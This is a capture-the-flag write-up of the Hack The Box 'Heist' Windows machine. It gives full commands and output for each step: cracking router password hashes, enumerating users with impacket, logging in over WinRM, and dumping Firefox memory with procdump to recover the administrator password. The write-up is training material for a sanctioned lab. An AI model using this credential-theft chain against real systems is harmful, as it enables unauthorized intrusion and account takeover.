Hack The Box - Heist
Hack The Box - Heist
Quick Summary
Hey guys, today Heist retired and here’s my write-up about it. It’s an easy Windows machine and its ip is 10.10.10.149, I added it to /etc/hosts as heist.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/heist# nmap -sV -sT -sC -o nmapinitial heist.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-29 12:01 EST
Nmap scan report for heist.htb (10.10.10.149)
Host is up (0.16s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1h59m59s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-11-29T15:02:39
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.49 seconds
root@kali:~/Desktop/HTB/boxes/heist#
We got smb and http on port 80, I also ran another scan on port 5895 to see if winrm is running and it was:
root@kali:~/Desktop/HTB/boxes/heist# nmap -sV -sT -p 5985 heist.htb Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-29 12:05 EST Nmap scan report for heist.htb (10.10.10.149) Host is up (0.42s latency). PORT STATE SERVICE VERSION
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.10 seconds
root@kali:~/Desktop/HTB/boxes/heist#
Anonymous authentication wasn’t allowed on smb:
root@kali:~/Desktop/HTB/boxes/heist# smbclient --list //heist.htb/ -U ""
Enter WORKGROUP\'s password:
session setup failed: NT_STATUS_LOGON_FAILURE
root@kali:~/Desktop/HTB/boxes/heist#
So let’s check the web service.
Web Enumeration
The index page had a login form, however there was a guest login option:
After getting in as guest I got this issues page:

A user called hazard posted an issue that he’s having some problems with his Cisco router and he attached the configuration file with the issue.
The configuration file had some password hashes and usernames:

version 12.2
no service pad
service password-encryption
!
isdn switch-type basic-5ess
!
hostname ios-1
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
!
ip ssh authentication-retries 5
ip ssh version 2
!
!
router bgp 100
synchronization
bgp log-neighbor-changes
bgp dampening
network 192.168.0.0 mask 300.255.255.0
timers bgp 3 9
redistribute connected
!
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
session-timeout 600
authorization exec SSH
transport input ssh
For the type 7 passwords I used this online tool to crack them:


And for the other hash I cracked it with john:
root@kali:~/Desktop/HTB/boxes/heist# cat hash.txt
$1$pdQG$o8nrSzsGXeaduXrjlvKc91
root@kali:~/Desktop/HTB/boxes/heist# john --wordlist=/usr/share/wordlists/rockyou.txt ./hash.txt
Created directory: /root/.john
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
stealth1agent (?)
1g 0:00:01:09 DONE (2019-11-29 12:17) 0.01440g/s 50492p/s 50492c/s 50492C/s stealth323..stealth1967
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/Desktop/HTB/boxes/heist#
Enumerating Users –> Shell as Chase –> User Flag
So far we have hazard and rout3r as potential usernames and stealth1agent, $uperP@ssword, Q4)sJu\Y8qz*A3?d as potential passwords.
I tried different combinations and I could authenticate to smb as hazard : stealth1agent, however there weren’t any useful shares:
root@kali:~/Desktop/HTB/boxes/heist# smbclient --list //heist.htb/ -U 'hazard'
Enter WORKGROUP\hazard's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
SMB1 disabled -- no workgroup available
root@kali:~/Desktop/HTB/boxes/heist#
I used lookupsid.py from impacket to enumerate the other users:
root@kali:~/Desktop/HTB/boxes/heist# /opt/impacket/examples/lookupsid.py hazard:stealth1agent@heist.htb
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Brute forcing SIDs at heist.htb
[*] StringBinding ncacn_np:heist.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
root@kali:~/Desktop/HTB/boxes/heist#
Then I could authenticate to winrm as chase : Q4)sJu\Y8qz*A3?d:

Administrator Password from Firefox Process Dump –> Shell as Administrator –> Root Flag
After enumerating the box for a while I noticed that Firefox was installed on the box which is unusual:
*Evil-WinRM* PS C:\Users\Chase\appdata\Roaming> ls
Directory: C:\Users\Chase\appdata\Roaming
Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 4/22/2019 7:14 AM Adobe d---s- 4/22/2019 7:14 AM Microsoft d----- 4/22/2019 8:01 AM Mozilla *Evil-WinRM* PS C:\Users\Chase\appdata\Roaming> cd Mozilla
*Evil-WinRM* PS C:\Users\Chase\appdata\Roaming\Mozilla> ls
Directory: C:\Users\Chase\appdata\Roaming\Mozilla
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/22/2019 8:01 AM Extensions
d----- 4/22/2019 8:01 AM Firefox
d----- 4/22/2019 8:01 AM SystemExtensionsDev
*Evil-WinRM* PS C:\Users\Chase\appdata\Roaming\Mozilla>
And there were some Firefox processes running:
*Evil-WinRM* PS C:\Users\Chase\appdata\Roaming\Mozilla> ps
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
----------
REDACTED
----------
358 26 16304 279888 0.77 1408 1 firefox
343 19 9876 264068 0.88 4980 1 firefox
408 31 17344 60988 1.92 5096 1 firefox
390 30 26184 58192 9.94 6556 1 firefox
1232 68 110456 183140 22.83 7076 1 firefox
----------
REDACTED
----------
*Evil-WinRM* PS C:\Users\Chase\appdata\Roaming\Mozilla>
I uploaded procdump.exe and dumped one of these processes:
*Evil-WinRM* PS C:\Users\Chase\appdata\Roaming\Mozilla> cd C:\Windows\System32\spool\drivers\color
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> upload procdump64.exe
Info: Uploading procdump64.exe to C:\windows\system32\spool\drivers\color\procdump64.exe
Data: 455560 bytes of 455560 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> .\procdump64.exe -accepteula -ma 4980
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[21:15:31] Dump 1 initiated: C:\Windows\System32\spool\drivers\color\firefox.exe_191129_211531.dmp
[21:15:32] Dump 1 writing: Estimated dump file size is 265 MB.
[21:15:35] Dump 1 complete: 265 MB written in 3.6 seconds
[21:15:35] Dump count reached.
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color>
Then I uploaded strings.exe and used it on the dump and saved the output to another file:
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> upload strings64.exe
Info: Uploading strings64.exe to C:\windows\system32\spool\drivers\color\strings64.exe
Data: 218676 bytes of 218676 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> cmd /c "strings64.exe -accepteula firefox.exe_191129_211531.dmp > firefox.exe_191129_211531.txt"
cmd.exe :
+ CategoryInfo : NotSpecified: (:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Strings v2.53 - Search for ANSI and Unicode strings in binary images.
Copyright (C) 1999-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color>
I searched for the word “password” and found Administrator’s credentials exposed in some GET requests:
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> findstr "password" ./firefox.exe_191129_211531.txt
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
RG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
browser.safebrowsing.passwords.enabled
services.sync.engine.passwords.validation.percentageChance
security.ask_for_password
----------
REDACTED
----------

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Chainsaw
Next Hack The Box write-up : Hack The Box - Wall